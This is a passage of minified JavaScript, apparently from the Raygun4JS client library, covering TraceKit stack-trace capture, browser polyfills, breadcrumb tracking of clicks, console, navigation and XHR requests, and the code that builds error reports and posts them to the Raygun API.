(null == a ? 0 : +a) + 1; try { throw new Error } catch (b) { return u(b, a + 1) } } var w = !1, x = {}; return u.augmentStackTraceWithInitialElement = s, u.guessFunctionName = h, u.gatherContext = j, u.ofCaller = v, u }(), f.extendToAsynchronousCallbacks = function () { var b = function (b) { var c = a[b]; a[b] = function () { var a = h.call(arguments), b = a[0]; return "function" == typeof b && (a[0] = f.wrap(b)), c.apply ? c.apply(this, a) : c(a[0], a[1]) } }; b("setTimeout"), b("setInterval") }, f.remoteFetching || (f.remoteFetching = !0), f.collectWindowErrors || (f.collectWindowErrors = !0), (!f.linesOfContext || f.linesOfContext < 1) && (f.linesOfContext = 11), a.TraceKit = f }(window), function (a, b) { "use strict"; if (a && a.event && a.event.add) { var c = a.event.add; a.event.add = function (d, e, f, g, h) { if ("function" != typeof f && "function" != typeof f.handler) return c.call(this, d, e, f, g, h); var i; return f.handler ? (i = f.handler, f.handler = b.wrap(f.handler)) : (i = f, f = b.wrap(f)), i.guid ? f.guid = i.guid : f.guid = i.guid = a.guid++ , c.call(this, d, e, f, g, h) }; var d = a.fn.ready; a.fn.ready = function (a) { return d.call(this, b.wrap(a)) }; var e = a.ajax; a.ajax = function (c, d) { "object" == typeof c && (d = c, c = void 0), d = d || {}; for (var f, g = ["complete", "error", "success"]; f = g.pop();)a.isFunction(d[f]) && (d[f] = b.wrap(d[f])); try { return c ? e.call(this, c, d) : e.call(this, d) } catch (h) { throw b.report(h), h } } } }(window.jQuery, window.TraceKit), Date.prototype.toISOString || !function () { function a(a) { var b = String(a); return 1 === b.length && (b = "0" + b), b } Date.prototype.toISOString = function () { return this.getUTCFullYear() + "-" + a(this.getUTCMonth() + 1) + "-" + a(this.getUTCDate()) + "T" + a(this.getUTCHours()) + ":" + a(this.getUTCMinutes()) + ":" + a(this.getUTCSeconds()) + "." + String((this.getUTCMilliseconds() / 1e3).toFixed(3)).slice(2, 5) + "Z" } }(), Array.prototype.indexOf || (Array.prototype.indexOf = function (a, b) { var c; if (null == this) throw new TypeError('"this" is null or not defined'); var d = Object(this), e = d.length >>> 0; if (0 === e) return -1; var f = 0 | b; if (f >= e) return -1; for (c = Math.max(f >= 0 ? f : e - Math.abs(f), 0); c < e;) { if (c in d && d[c] === a) return c; c++ } return -1 }), Array.prototype.map || (Array.prototype.map = function (a) { var b, c, d; if (null == this) throw new TypeError("this is null or not defined"); var e = Object(this), f = e.length >>> 0; if ("function" != typeof a) throw new TypeError(a + " is not a function"); for (arguments.length > 1 && (b = arguments[1]), c = new Array(f), d = 0; d < f;) { var g, h; d in e && (g = e[d], h = a.call(b, g, d, e), c[d] = h), d++ } return c }), Array.prototype.forEach || (Array.prototype.forEach = function (a) { var b, c; if (null == this) throw new TypeError("this is null or not defined"); var d = Object(this), e = d.length >>> 0; if ("function" != typeof a) throw new TypeError(a + " is not a function"); for (arguments.length > 1 && (b = arguments[1]), c = 0; c < e;) { var f; c in d && (f = d[c], a.call(b, f, c, d)), c++ } }), Function.prototype.bind || (Function.prototype.bind = function (a) { if ("function" != typeof this) throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable"); var b = Array.prototype.slice.call(arguments, 1), c = this, d = function () { }, e = function () { return c.apply(this instanceof d && a ? this : a, b.concat(Array.prototype.slice.call(arguments))) }; return d.prototype = this.prototype, e.prototype = new d, e }), window.raygunUtilityFactory = function (a, b) { var c, d = { getUuid: function () { function a(a) { var b = (Math.random().toString(16) + "000000000").substr(2, 8); return a ? "-" + b.substr(0, 4) + "-" + b.substr(4, 4) : b } return a() + a(!0) + a(!0) + a() }, createCookie: function (a, b, c) { if (!this.isReactNative()) { var d; if (c) { var e = new Date; e.setTime(e.getTime() + 60 * c * 60 * 1e3), d = "; expires=" + e.toGMTString() } else d = ""; document.cookie = a + "=" + b + d + "; path=/" } }, readCookie: function (a, b) { if (this.isReactNative()) return void b(null, "none"); for (var c = a + "=", d = document.cookie.split(";"), e = 0; e < d.length; e++) { for (var f = d[e]; " " === f.charAt(0);)f = f.substring(1, f.length); if (0 === f.indexOf(c)) { var g = f.substring(c.length, f.length); return void b(null, g) } } b(null, null) }, clearCookie: function (a) { this.isReactNative() || this.createCookie(a, "", -1) }, log: function (c, d) { a.console && a.console.log && b.Options._debugMode && (a.console.log(c), d && a.console.log(d)) }, isApiKeyConfigured: function () { return !(!b.Options._raygunApiKey || "" === b.Options._raygunApiKey) || (b.Utilities.log("Raygun API key has not been configured, make sure you call Raygun.init(yourApiKey)"), !1) }, isReactNative: function () { return "undefined" == typeof document && "undefined" != typeof __DEV__ }, defaultReactNativeGlobalHandler: function (a, b) { "function" == typeof c && c(a, b) }, localStorageAvailable: function () { try { return "localStorage" in a && null !== a.localStorage } catch (b) { return !1 } }, truncateURL: function (a) { var b = a, c = a.split("//")[1]; if (c) { var d = c.indexOf("?"), e = c.toString().substring(0, d), f = e.split("/").slice(0, 4).join("/"), g = e.substring(0, 48); b = f.length < g.length ? f : g, b !== e && (b += "..") } return b }, merge: function (a, b) { var c, d = {}; for (c in a) d[c] = a[c]; for (c in b) d[c] = b[c]; return d }, mergeMutate: function (a, b) { var c; for (c in b) a[c] = b[c]; return a }, mergeArray: function (a, b) { return null != b ? a.concat(b) : a }, forEach: function (a, b) { for (var c = 0; c < a.length; c++)b.call(null, c, a[c]) }, isEmpty: function (a) { for (var b in a) if (a.hasOwnProperty(b)) return !1; return !0 }, contains: function (a, b) { for (var c = a.length; c--;)if (a[c] === b) return !0; return !1 }, getRandomInt: function () { return Math.floor(9007199254740992 * Math.random()) }, getViewPort: function () { if (this.isReactNative()) return { width: "Not available", height: "Not available" }; var b = document.documentElement, c = document.getElementsByTagName("body")[0], d = a.innerWidth || b.clientWidth || c.clientWidth, e = a.innerHeight || b.clientHeight || c.clientHeight; return { width: d, height: e } }, parseUrl: function (b, c) { function d(a) { return !isNaN(parseFloat(a)) && isFinite(a) } return function (b, c) { if ("undefined" == typeof document) return ""; var e = c || a.location.toString(); if (!b) return e; b = b.toString(), "//" === e.substring(0, 2) ? e = "http:" + e : 1 === e.split("://").length && (e = "http://" + e), c = e.split("/"); var f = { auth: "" }, g = c[2].split("@"); 1 === g.length ? g = g[0].split(":") : (f.auth = g[0], g = g[1].split(":")), f.protocol = c[0], f.hostname = g[0], f.port = g[1] || ("https" === f.protocol.split(":")[0].toLowerCase() ? "443" : "80"), f.pathname = (c.length > 3 ? "/" : "") + c.slice(3, c.length).join("/").split("?")[0].split("#")[0]; var h = f.pathname; "/" === h.charAt(h.length - 1) && (h = h.substring(0, h.length - 1)); var i = f.hostname, j = i.split("."), k = h.split("/"); if ("hostname" === b) return i; if ("domain" === b) return /^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$/.test(i) ? i : j.slice(-2).join("."); if ("sub" === b) return j.slice(0, j.length - 2).join("."); if ("port" === b) return f.port; if ("protocol" === b) return f.protocol.split(":")[0]; if ("auth" === b) return f.auth; if ("user" === b) return f.auth.split(":")[0]; if ("pass" === b) return f.auth.split(":")[1] || ""; if ("path" === b) return f.pathname; if ("." === b.charAt(0)) { if (b = b.substring(1), d(b)) return b = parseInt(b, 10), j[b < 0 ? j.length + b : b - 1] || "" } else { if (d(b)) return b = parseInt(b, 10), k[b < 0 ? k.length + b : b] || ""; if ("file" === b) return k.slice(-1)[0]; if ("filename" === b) return k.slice(-1)[0].split(".")[0]; if ("fileext" === b) return k.slice(-1)[0].split(".")[1] || ""; if ("?" === b.charAt(0) || "#" === b.charAt(0)) { var l = e, m = null; if ("?" === b.charAt(0) ? l = (l.split("?")[1] || "").split("#")[0] : "#" === b.charAt(0) && (l = l.split("#")[1] || ""), !b.charAt(1)) return l; b = b.substring(1), l = l.split("&"); for (var n = 0, o = l.length; n < o; n++)if (m = l[n].split("="), m[0] === b) return m[1] || ""; return null } } return "" }(b, c) }, enhance: function (a, b, c) { var d = a[b]; return a[b] = function () { c.apply(this, arguments), "function" == typeof d && d.apply(this, arguments) }, function () { a[b] = d } }, addEventHandler: function (a, b, c, d) { var e = d || !1; return a.addEventListener ? a.addEventListener(b, c, e) : a.attachEvent ? a.attachEvent("on" + b, c) : a["on" + b] = c, function () { a.removeEventListener ? a.removeEventListener(b, c, e) : a.detachEvent ? a.detachEvent("on" + b, c) : a["on" + b] = function () { } } }, nodeText: function (a) { var b = a.textContent || a.innerText || ""; return ["submit", "button"].indexOf(a.type) !== -1 && (b = a.value), b = b.replace(/^\s+|\s+$/g, "") }, nodeSelector: function (a) { var b = [a.tagName]; return a.id && b.push("#" + a.id), a.className && a.className.length && b.push("." + a.className.split(" ").join(".")), b.join("") }, truncate: function (a, b) { var c = "(...)"; return a.length > b ? a.slice(0, b - c.length) + c : a } }; return d.isReactNative() && __DEV__ !== !0 && a.ErrorUtils && a.ErrorUtils.getGlobalHandler && (c = a.ErrorUtils.getGlobalHandler()), d }, window.raygunBreadcrumbsFactory = function (a, b) { function c(a, b) { for (var c = 0; c < b.length; c++) { var d = b[c]; if ("string" == typeof d && a && a.indexOf(d) > -1) return !0; if ("object" == typeof d && d.exec(a)) return !0 } return !1 } var d = function () { this.MAX_BREADCRUMBS = 32, this.MAX_MESSAGE_SIZE = 1024, this.BREADCRUMB_LEVELS = ["debug", "info", "warning", "error"], this.DEFAULT_BREADCRUMB_LEVEL = "info", this.DEFAULT_XHR_IGNORED_HOSTS = ["raygun"], this.breadcrumbLevel = "info", this.logXhrContents = !1, this.xhrIgnoredHosts = [].concat(this.DEFAULT_XHR_IGNORED_HOSTS), this.breadcrumbs = [], this.wrapWithHandler = function (a) { return function () { try { return a.apply(this, arguments) } catch (c) { b.Utilities.log(c) } } }, this.disableConsoleFunctions = [], this.disableNavigationFunctions = [], this.disableXHRLogging = function () { }, this.disableClicksTracking = function () { }, this.enableAutoBreadcrumbs(), this.wrapPrototypeWithHandlers() }; return d.prototype.recordBreadcrumb = function (a, c) { var d = { level: this.DEFAULT_BREADCRUMB_LEVEL, timestamp: (new Date).getTime(), type: "manual" }; switch (typeof a) { case "object": d = b.Utilities.merge(d, a); break; case "string": d = b.Utilities.merge(b.Utilities.merge(d, { message: a, metadata: c })); break; default: return void b.Utilities.log("expected first argument to recordBreadcrumb to be a 'string' or 'object', got " + typeof a) }this.BREADCRUMB_LEVELS.indexOf(d.level) === -1 && (b.Utilities.log("unknown breadcrumb level " + d.level + " setting to default of '" + this.DEFAULT_BREADCRUMB_LEVEL + "'"), d.level = this.DEFAULT_BREADCRUMB_LEVEL), this.shouldRecord(d) && (d.message = b.Utilities.truncate(d.message, this.MAX_MESSAGE_SIZE), this.breadcrumbs.push(d), this.breadcrumbs = this.breadcrumbs.slice(-this.MAX_BREADCRUMBS)) }, d.prototype.shouldRecord = function (a) { var b = this.BREADCRUMB_LEVELS.indexOf(a.level), c = this.BREADCRUMB_LEVELS.indexOf(this.breadcrumbLevel); return b >= c }, d.prototype.setBreadcrumbLevel = function (a) { return this.BREADCRUMB_LEVELS.indexOf(a) === -1 ? void b.Utilities.log("Breadcrumb level of '" + a + "' is invalid, setting to default of '" + this.DEFAULT_BREADCRUMB_LEVEL + "'") : void (this.breadcrumbLevel = a) }, d.prototype.setOption = function (a, b) { if ("breadcrumbsLevel" === a) this.setBreadcrumbLevel(b); else if ("xhrIgnoredHosts" === a) { this.xhrIgnoredHosts = b.concat(this.DEFAULT_XHR_IGNORED_HOSTS); var d = this; this.removeBreadcrumbsWithPredicate(function (a) { return "request" === a.type && c(a.metadata.requestURL || a.metadata.responseURL, d.xhrIgnoredHosts) }) } else "logXhrContents" === a && (this.logXhrContents = b) }, d.prototype.any = function () { return this.breadcrumbs.length > 0 }, d.prototype.all = function () { return this.breadcrumbs }, d.prototype.enableAutoBreadcrumbs = function () { this.enableAutoBreadcrumbsXHR(), this.enableAutoBreadcrumbsClicks(), this.enableAutoBreadcrumbsConsole(), this.enableAutoBreadcrumbsNavigation() }, d.prototype.disableAutoBreadcrumbs = function () { this.disableAutoBreadcrumbsXHR(), this.disableAutoBreadcrumbsClicks(), this.disableAutoBreadcrumbsConsole(), this.disableAutoBreadcrumbsNavigation() }, d.prototype.removeBreadcrumbsWithPredicate = function (a) { for (var b = this.breadcrumbs, c = [], d = 0; d < b.length; d++) { var e = b[d]; a(e) || c.push(e) } this.breadcrumbs = c }, d.prototype.removeCrumbsOfType = function (a) { this.removeBreadcrumbsWithPredicate(function (b) { return b.type === a }) }, d.prototype.enableAutoBreadcrumbsConsole = function () { if ("undefined" != typeof a.console) { var c = function (a, b) { for (var c = [], d = 0; d < b.length; d++) { var e = b[d]; null !== e && void 0 !== e && c.push(e.toString()) } this.recordBreadcrumb({ type: "console", level: a, message: Array.prototype.slice.call(c).join(", ") }) }.bind(this), d = ["log", "warn", "error"], e = this; this.disableConsoleFunctions = d.map(function (a) { return b.Utilities.enhance(console, a, e.wrapWithHandler(function () { var b = "log" === a ? "info" : "warn" === a ? "warning" : "error"; c(b, arguments) })) }) } }, d.prototype.disableAutoBreadcrumbsConsole = function () { this.disableConsoleFunctions.forEach(function (a) { a() }), this.removeCrumbsOfType("console") }, d.prototype.enableAutoBreadcrumbsNavigation = function () { if (a.addEventListener && a.history && a.history.pushState) { var c = function (b, c, d, e) { var f = location.pathname + location.search + location.hash, g = null; return a.history.state && (g = history.state), { message: "History " + b, type: "navigation", level: "info", metadata: { from: f, to: e || f, prevState: JSON.stringify(g) || "unsupported", nextState: JSON.stringify(c) } } }.bind(this), d = function (a) { return a.split("#")[1] || "" }, e = ["pushState", "replaceState"]; this.disableNavigationFunctions = this.disableNavigationFunctions.concat(e.map(function (a) { return b.Utilities.enhance(history, a, this.wrapWithHandler(function (b, d, e) { this.recordBreadcrumb(c(a, b, d, e)) }.bind(this))) }.bind(this))); var f = function (a) { var b, c = a.oldURL, e = a.newURL; return b = c && e ? { from: d(c), to: d(e) } : { to: location.hash }, { type: "navigation", message: "Hash change", metadata: b } }, g = function (a) { return this.wrapWithHandler(function () { this.recordBreadcrumb(a.apply(null, arguments)) }.bind(this)) }.bind(this), h = [{ element: a, event: "hashchange", handler: f }, { element: a, event: "load", handler: function () { return { type: "navigation", message: "Page loaded" } } }, { element: a, event: "popstate", handler: function () { return { type: "navigation", message: "Navigated back" } } }, { element: a, event: "pagehide", handler: function () { return { type: "navigation", message: "Page hidden" } } }, { element: a, event: "pageshow", handler: function () { return { type: "navigation", message: "Page shown" } } }, { element: document, event: "DOMContentLoaded", handler: function () { return { type: "navigation", message: "DOMContentLoaded" } } }]; this.disableNavigationFunctions = this.disableNavigationFunctions.concat(h.map(function (a) { return b.Utilities.addEventHandler(a.element, a.event, g(a.handler)) }.bind(this))) } }, d.prototype.disableAutoBreadcrumbsNavigation = function () { this.disableNavigationFunctions.forEach(function (a) { a() }), this.disableNavigationFunctions = [], this.removeCrumbsOfType("navigation") }, d.prototype.enableAutoBreadcrumbsClicks = function () { this.disableClicksTracking = b.Utilities.addEventHandler(a, "click", this.wrapWithHandler(function (a) { var c, d; try { c = b.Utilities.truncate(b.Utilities.nodeText(a.target), 150), d = b.Utilities.nodeSelector(a.target) } catch (e) { c = "[unknown]", d = "[unknown]", b.Utilities.log("Error retrieving node text/selector. Most likely due to a cross domain error") } this.recordBreadcrumb({ type: "click-event", message: "UI Click", level: "info", metadata: { text: c, selector: d } }) }.bind(this), !0)) }, d.prototype.disableAutoBreadcrumbsClicks = function () { this.disableClicksTracking(), this.removeCrumbsOfType("click-event") }, d.prototype.enableAutoBreadcrumbsXHR = function () { var d = this; return a.XMLHttpRequest.prototype.addEventListener ? void (this.disableXHRLogging = b.Utilities.enhance(a.XMLHttpRequest.prototype, "open", d.wrapWithHandler(function () { var a = (new Date).getTime(), e = arguments[1] || "Unknown", f = arguments[0]; c(e, d.xhrIgnoredHosts) || (b.Utilities.enhance(this, "send", d.wrapWithHandler(function () { var a = { method: f, requestURL: e }; arguments[0] && "string" == typeof arguments[0] && d.logXhrContents && (a.requestText = b.Utilities.truncate(arguments[0], 500)), d.recordBreadcrumb({ type: "request", message: "Opening request to " + e, level: "info", metadata: a }) })), this.addEventListener("load", d.wrapWithHandler(function () { var c = "N/A for non text responses"; "" !== this.responseType && "text" !== this.responseType || !d.logXhrContents || (c = b.Utilities.truncate(this.responseText, 500)), d.recordBreadcrumb({ type: "request", message: "Finished request to " + e, level: "info", metadata: { status: this.status, requestURL: e, responseURL: this.responseURL, responseText: d.logXhrContents ? c : "Disabled", duration: (new Date).getTime() - a + "ms" } }) })), this.addEventListener("error", d.wrapWithHandler(function () { d.recordBreadcrumb({ type: "request", message: "Failed request to " + e, level: "info", metadata: { status: this.status, requestURL: e, responseURL: this.responseURL, duration: (new Date).getTime() - a + "ms" } }) })), this.addEventListener("abort", d.wrapWithHandler(function () { d.recordBreadcrumb({ type: "request", message: "Request to " + e + "aborted", level: "info", metadata: { requestURL: e, duration: (new Date).getTime() - a + "ms" } }) }))) }))) : void (this.disableXHRLogging = function () { }) }, d.prototype.disableAutoBreadcrumbsXHR = function () { this.disableXHRLogging(), this.removeCrumbsOfType("request") }, d.prototype.wrapPrototypeWithHandlers = function () { var a, b; for (a in d.prototype) b = d.prototype[a], "function" == typeof b && (d.prototype[a] = this.wrapWithHandler(b)) }, d }; var raygunFactory = function (a, b, c) {
    function d(a) { "function" == typeof z && z(a) } function e() { s || M ? g() : r.Utilities.readCookie(D, f) } function f(a, b) { var c; a && (c = "Unknown"), b ? c = b : (c = r.Utilities.getUuid(), r.Utilities.createCookie(D, c, 744)), r.setUser(c, !0, null, null, null, c), g() } function g() { if (_ !== C.READY) { if (_ = C.READY, r.RealUserMonitoring !== c && !O) { var b = function () { X = new r.RealUserMonitoring(r.Options._raygunApiKey, T, q, s, t, R, U, V, G, Z, $, ca, w), X.attach() }; "onLoad" === A ? b() : a.addEventListener ? a.addEventListener("load", b) : a.attachEvent("onload", b) } h(), j() } } function h() { var a; for (a = 0; a < aa.length; a++)n(aa[a].stackTrace, aa[a].options, aa[a].userTriggered); for (aa = [], a = 0; a < ba.length; a++)ea.trackEvent(ba[a].type, ba[a].options); ba = [] } function i(a, b) { var c = (new Date).toJSON(); try { var d = "raygunjs+" + r.Options._raygunApiKey + "=" + c + "=" + r.Utilities.getRandomInt(); "undefined" == typeof localStorage[d] && (localStorage[d] = JSON.stringify({ url: a, data: b })) } catch (e) { r.Utilities.log("Raygun4JS: LocalStorage full, cannot save exception") } } function j() { if (r.Utilities.localStorageAvailable()) for (var a in localStorage) if ("raygunjs=" === a.substring(0, 9) || a.substring(0, 33) === "raygunjs+" + r.Options._raygunApiKey) { try { var b = JSON.parse(localStorage[a]); q(b.url, b.data) } catch (c) { r.Utilities.log("Raygun4JS: Invalid JSON object in LocalStorage") } try { localStorage.removeItem(a) } catch (c) { r.Utilities.log("Raygun4JS: Unable to remove error") } } } function k(a, b) { if (u) for (var c = 0; c < u.length; c++)if ("object" == typeof u[c] && "function" == typeof u[c].exec) { if (null !== u[c].exec(a)) return "[removed by filter]" } else if (u[c] === a) return "[removed by filter]"; return b } function l(a, b) { if (null == a) return a; if ("[object Object]" !== Object.prototype.toString.call(a)) return a; var c = {}; for (var d in a) { var e = a[d]; "[object Object]" === Object.prototype.toString.call(e) ? "Details" !== b || "Client" !== d ? c[d] = l(k(d, e), d) : c[d] = e : "[object Function]" !== Object.prototype.toString.call(e) && ("undefined" != typeof b ? c[d] = k(d, e) : "OccurredOn" === d && (c[d] = e)) } return c } function m(a, b, d, e) { var f = "AJAX Error: " + (b.statusText || "unknown") + " " + (d.type || "unknown") + " " + (r.Utilities.truncateURL(d.url) || "unknown"); (!I || 0 !== b.status && b.getAllResponseHeaders()) && r.send(e || a.type, { status: b.status, statusText: b.statusText, type: d.type, url: d.url, ajaxErrorMessage: f, contentType: d.contentType, requestData: d.data && d.data.slice ? d.data.slice(0, 10240) : c, responseData: b.responseText && b.responseText.slice ? b.responseText.slice(0, 10240) : c, activeTarget: a.target && a.target.activeElement && a.target.activeElement.outerHTML && a.target.activeElement.outerHTML.slice ? a.target.activeElement.outerHTML.slice(0, 10240) : c }) } function n(b, d, e) { if (_ !== C.READY) return void aa.push({ stackTrace: b, options: d, userTriggered: e }); var f = "Script error", g = [], h = {}; if (L) { if (!b.stack || !b.stack.length) return void r.Utilities.log("Raygun4JS: Cancelling send due to null stacktrace"); var i = r.Utilities.parseUrl("domain"), j = f; if (b.message ? j = b.message : d && d.status && (j = d.status), "undefined" == typeof j && (j = f), !r.Utilities.isReactNative() && j.substring(0, f.length) === f && null !== b.stack[0].url && b.stack[0].url.indexOf(i) === -1 && (0 === b.stack[0].line || "?" === b.stack[0].func)) return void r.Utilities.log("Raygun4JS: cancelling send due to third-party script error with no stacktrace and message"); if (null !== b.stack[0].url && b.stack[0].url.indexOf(i) === -1) { var m = !1; for (var n in S) b.stack[0].url.indexOf(S[n]) > -1 && (m = !0); if (!m) return void r.Utilities.log("Raygun4JS: cancelling send due to error on non-origin, non-whitelisted domain") } } if (U instanceof Array) for (var p in U) if (U.hasOwnProperty(p) && a.location.hostname && a.location.hostname.match(U[p])) return void r.Utilities.log("Raygun4JS: cancelling send as error originates from an excluded hostname"); if (V instanceof Array && !r.Utilities.isReactNative()) for (var q in V) if (V.hasOwnProperty(q) && navigator.userAgent.match(V[q])) return void r.Utilities.log("Raygun4JS: cancelling send as error originates from an excluded user agent"); if (r.Utilities.isReactNative() || !navigator.userAgent.match("RaygunPulseInsightsCrawler")) { b.stack && b.stack.length && r.Utilities.forEach(b.stack, function (a, b) { g.push({ LineNumber: b.line, ColumnNumber: b.column, ClassName: "line " + b.line + ", column " + b.column, FileName: b.url, MethodName: b.func || "[anonymous]" }) }); var u = r.Utilities.parseUrl("?"); u.length > 0 && r.Utilities.forEach(u.split("&"), function (a, b) { var c = b.split("="); if (c && 2 === c.length) { var d = decodeURIComponent(c[0]), e = k(d, c[1]); h[d] = e } }), d === c && (d = {}), r.Utilities.isEmpty(d.customData) && ("function" == typeof Q ? d.customData = Q() : d.customData = Q), r.Utilities.isEmpty(d.tags) && ("function" == typeof R ? d.tags = R() : "string" == typeof R ? d.tags = [R] : d.tags = R), e || (d.tags || (d.tags = []), r.Utilities.contains(d.tags, "UnhandledException") || d.tags.push("UnhandledException")), r.Utilities.isReactNative() && !r.Utilities.contains(d.tags, "React Native") && d.tags.push("React Native"); var w, y = a.screen || { width: r.Utilities.getViewPort().width, height: r.Utilities.getViewPort().height, colorDepth: 8 }, z = d.customData && d.customData.ajaxErrorMessage; w = "customData" === W ? l(d.customData, "UserCustomData") : d.customData; try { JSON.stringify(w) } catch (A) { var B = "Cannot add custom data; may contain circular reference"; w = { error: B }, r.Utilities.log("Raygun4JS: " + B) } var D = f; z ? D = z : b.message ? D = b.message : d && d.status && (D = d.status), "undefined" == typeof D && (D = f), D && "string" == typeof D && (D = D.substring(0, 512)); var E; E = r.Utilities.isReactNative() ? "/" : [location.protocol, "//", location.host, location.pathname, location.hash].join(""); var F = { OccurredOn: new Date, Details: { Error: { ClassName: b.name, Message: D, StackTrace: g, StackString: b.stackstring }, Environment: { UtcOffset: (new Date).getTimezoneOffset() / -60, "User-Language": navigator.userLanguage, "Document-Mode": r.Utilities.isReactNative() ? "Not available" : document.documentMode, "Browser-Width": r.Utilities.getViewPort().width, "Browser-Height": r.Utilities.getViewPort().height, "Screen-Width": y.width, "Screen-Height": y.height, "Color-Depth": y.colorDepth, Browser: navigator.appCodeName, "Browser-Name": navigator.appName, "Browser-Version": navigator.appVersion, Platform: navigator.platform }, Client: { Name: "raygun-js", Version: "2.8.3" }, UserCustomData: w, Tags: d.tags, Request: { Url: E, QueryString: h, Headers: { "User-Agent": navigator.userAgent, Referer: r.Utilities.isReactNative() ? "Not available" : document.referrer, Host: r.Utilities.isReactNative() ? "Not available" : document.domain } }, Version: t || "Not supplied" } }; if (F.Details.User = s, Y.any()) { F.Details.Breadcrumbs = []; var G = Y.all(); G.forEach(function (a) { a.metadata && (a.CustomData = a.metadata, delete a.metadata), F.Details.Breadcrumbs.push(a) }) } if ("all" === W && (F = l(F)), "function" == typeof x && (r.Utilities.log("Raygun4JS: calling custom grouping key"), F.Details.GroupingKey = x(F, b, d)), "function" == typeof v) { var H = v(F); H && o(H) } else o(F) } } function o(a) { if (r.Utilities.isApiKeyConfigured()) { r.Utilities.log("Sending exception data to Raygun:", a); var b = T + "/entries?apikey=" + encodeURIComponent(r.Options._raygunApiKey); q(b, JSON.stringify(a)) } } function p(b, c) { var d; return d = new a.XMLHttpRequest, "withCredentials" in d || r.Utilities.isReactNative() ? d.open(b, c, !0) : a.XDomainRequest && (H && (c = c.slice(6)), d = new a.XDomainRequest, d.open(b, c)), d.timeout = 1e4, d } function q(b, c) {
        var e = p("POST", b, c); return "function" == typeof y && y(e),
            r.Utilities.log("Is offline enabled? " + K), "withCredentials" in e || r.Utilities.isReactNative() ? (e.onreadystatechange = function () { 4 === e.readyState && (202 === e.status ? j() : K && 403 !== e.status && 400 !== e.status && 429 !== e.status && i(b, c)) }, e.onload = function () { r.Utilities.log("posted to Raygun"), d(this) }) : a.XDomainRequest && (e.ontimeout = function () { K && (r.Utilities.log("Raygun: saved locally"), i(b, c)) }, e.onload = function () { r.Utilities.log("posted to Raygun"), j(), d(this) }), e.onerror = function () { r.Utilities.log("failed to post to Raygun"), d(this) }, e ? (r.Utilities.isReactNative() && e.setRequestHeader("Content-type", "application/json;charset=UTF-8"), void e.send(c)) : void r.Utilities.log("CORS not supported")
    } var r = {}; r.Utilities = raygunUtilityFactory(a, r), r.Breadcrumbs = raygunBreadcrumbsFactory(a, r); var s, t, u, v, w, x, y, z, A, B, C = { LOADING: 0, READY: 1 }, D = "raygun4js-userid", E = TraceKit, F = a.Raygun, G = !1, H = !1, I = !1, J = !1, K = !1, L = !1, M = !1, N = !1, O = !0, P = !1, Q = {}, R = [], S = [], T = "https://api.raygun.io", U = null, V = null, W = "customData", X = null, Y = new r.Breadcrumbs, Z = null, $ = !0, _ = C.LOADING, aa = [], ba = [], ca = null, da = Math.random(), ea = { Rand: da, Options: {}, noConflict: function () { return F && (a.Raygun = F), r }, constructNewRaygun: function () { var b = raygunFactory(a, a.jQuery); return b }, init: function (a, d, f) { return E.remoteFetching = !1, this.Options._raygunApiKey = a, f && (Q = f), b && (B = b(document)), d && (H = d.allowInsecureSubmissions || !1, I = d.ignoreAjaxAbort || !1, J = d.ignoreAjaxError || !1, M = d.disableAnonymousUserTracking || !1, N = d.disableErrorTracking || !1, O = d.disablePulse === c || d.disablePulse, U = d.excludedHostnames || !1, V = d.excludedUserAgents || !1, Z = d.pulseMaxVirtualPageDuration || null, $ = d.pulseIgnoreUrlCasing || !1, ca = d.pulseCustomLoadTimeEnabled || !1, d.apiUrl && (T = d.apiUrl), "undefined" != typeof d.wrapAsynchronousCallbacks && (P = d.wrapAsynchronousCallbacks), d.debugMode && (G = d.debugMode), this.Options._debugMode = G, d.ignore3rdPartyErrors && (L = !0), d.apiEndpoint && (T = d.apiEndpoint), d.from && (A = d.from)), e(), r }, withCustomData: function (a) { return Q = a, r }, withTags: function (a) { return R = a, X !== c && null !== X && X.withTags(a), r }, attach: function () { return !r.Utilities.isApiKeyConfigured() || N ? r : (a.RaygunObject && a[a.RaygunObject] && a[a.RaygunObject].q && (a.onerror = null), r.Utilities.isReactNative() && __DEV__ !== !0 && a.ErrorUtils && a.ErrorUtils.setGlobalHandler && a.ErrorUtils.setGlobalHandler(function (a, b) { var c = z; z = function () { "function" == typeof c && c(), r.Utilities.defaultReactNativeGlobalHandler(a, b), z = c }, TraceKit.report(a) }), E.report.subscribe(n), P && E.extendToAsynchronousCallbacks(), B && B.ajaxError && !J && B.ajaxError(m), r) }, detach: function () { return E.report.unsubscribe(n), B && B.unbind("ajaxError", m), r }, send: function (a, b, c) { if (N) return r.Utilities.log("Error not sent due to disabled error tracking"), r; try { n(E.computeStackTrace(a), { customData: "function" == typeof Q ? r.Utilities.merge(Q(), b) : r.Utilities.merge(Q, b), tags: "function" == typeof R ? r.Utilities.mergeArray(R(), c) : r.Utilities.mergeArray(R, c) }, !0) } catch (d) { if (a !== d) throw d } return r }, setUser: function (a, b, d, e, f, g) { return s = { Identifier: a }, "boolean" == typeof b && (s.IsAnonymous = b), d && (s.Email = d), e && (s.FullName = e), f && (s.FirstName = f), g && (s.UUID = g), X !== c && null !== X && X.setUser(s), r }, resetAnonymousUser: function () { r.Utilities.clearCookie("raygun4js-userid") }, setVersion: function (a) { return t = a, r }, saveIfOffline: function (a) { return "undefined" != typeof a && "boolean" == typeof a && (K = a), r }, filterSensitiveData: function (a) { return u = a, r }, setFilterScope: function (a) { return "customData" !== a && "all" !== a || (W = a), r }, whitelistCrossOriginDomains: function (a) { return S = a, r }, onBeforeSend: function (a) { return v = a, r }, onBeforeSendRum: function (a) { return w = a, r }, groupingKey: function (a) { return x = a, r }, onBeforeXHR: function (a) { return y = a, r }, onAfterSend: function (a) { return z = a, r }, endSession: function () { r.RealUserMonitoring !== c && X && X.endSession() }, trackEvent: function (a, b) { return _ !== C.READY ? void ba.push({ type: a, options: b }) : void (r.RealUserMonitoring !== c && X && ("pageView" === a && b.path ? X.virtualPageLoaded(b.path) : "customTimings" === a && b.timings && X.sendCustomTimings(b.timings))) }, recordBreadcrumb: function () { Y.recordBreadcrumb.apply(Y, arguments) }, enableAutoBreadcrumbs: function (a) { a ? Y["enableAutoBreadcrumbs" + a]() : Y.enableAutoBreadcrumbs() }, disableAutoBreadcrumbs: function (a) { a ? Y["disableAutoBreadcrumbs" + a]() : Y.disableAutoBreadcrumbs() }, setBreadcrumbOption: function (a, b) { Y.setOption(a, b) }, setBreadcrumbs: 